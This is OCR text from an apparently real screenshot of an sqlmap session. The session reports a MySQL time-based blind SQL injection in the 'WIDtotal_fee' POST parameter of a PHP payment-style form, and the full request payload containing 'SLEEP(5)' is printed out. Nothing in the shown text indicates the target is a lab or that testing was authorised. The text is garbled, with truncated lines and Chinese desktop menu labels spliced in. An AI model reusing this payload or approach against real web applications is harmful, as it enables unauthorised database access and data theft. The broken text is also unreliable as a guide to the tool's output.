 [13:30:54] [INFO] checking if the injection point on POST parameter 'WIDtot
e' is a false positive
最近使用的
POST parameter 'WIDtotal_fee' is vulnerable. Do you want to keep testing the
ers (if any)? [y/N]
Home
sqlmap identified the following injection point(s) with a total of 989 HTTP
equests:
桌面
---
Parameter: WIDtotal_fee (POST)
视频
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: bj=1&dhdz=1&issj=1&name=dvgefnvi&WIDbody=%e8%ae%a1%e9%87%8f%e5%
a%e7%89%a9%e9%a6%86%e5%bb%ba%e8%ae%be%e5%9f%ba%e9%87%91&WIDtotal_fee=111111
SLEEP(5)&__hash__=bf8ed16a02c5c3bb83873e52bc7ef815
---
* DONATE: Please consider maki
[13:31:22] [INFO] the back-end DBMS is MySQL
oin Address: 14x4niEpfp
web application technology: PHP 5.3.24
back-end DBMS: MySQL >= 5.0.12
音乐
:~/桌面/jexboss-mast
[13:31:22] [INFO] fetched data